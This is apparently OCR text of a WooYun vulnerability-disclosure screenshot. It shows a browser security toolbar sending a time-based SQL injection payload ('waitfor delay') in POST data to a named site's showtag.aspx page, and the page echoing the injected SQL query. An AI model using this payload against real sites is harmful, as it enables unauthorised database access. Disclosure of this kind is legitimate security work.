 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://xt.ycds.../showtag.aspx
xt.ycdsrc.com//map/showtag.aspx 百度 <Ctrl+K
访问最多 火狐官方站点 常用网址
INT SQL XSS Encryption Encoding Other
Load URL xt.ycdsrc.com/map/showtag.aspx
Split URL
Execute
Enable Post data Enable Referrer
Post data cenx=&ceny=&cenz=&maxX=&maxY=&minX=-1);%20waitfor%20delay%20'0:0:0'%20--%20&minY=&select1=%e4%bc%81%e4
%b8%9a%e5%90%8d&select2=%e5%8c%97%e4%ba%ac&txtJingYan=&txtKey=1&txtLeiXing=&txtXueLi=&txtYueXin=
sql:
select Company_Basemeans.id, Company_Basemeans.qyname, Company_Basemeans.Pname, Company_Basemeans.qyjj,
mapkey.map_x, mapkey.map_y from Company_Basemeans Inner join mapkey on
Company_Basemeans.pname=mapkey.username and map_x<>'' and Company_Basemeans.id in (select tb1.id from (select
Company_Basemeans.id, Company_Basemeans.qyname, Company_Basemeans.Pname, Company_Basemeans.qyjj,
mapkey.map_x, mapkey.map_y from mapkey Inner join Company_Basemeans on
Company_Basemeans.pname=mapkey.username and map_x<>'') as tb1 Inner join invite_info on tb1.Pname =
invite_info.qyname and Company_Basemeans.qyname like '%1%' and mapkey.map_x>-1); waitfor delay '0:0:0' -- and
mapkey.map_x< and mapkey.map_y> and mapkey.map_y< group by tb1.id)
久了之后
www.wooyun.org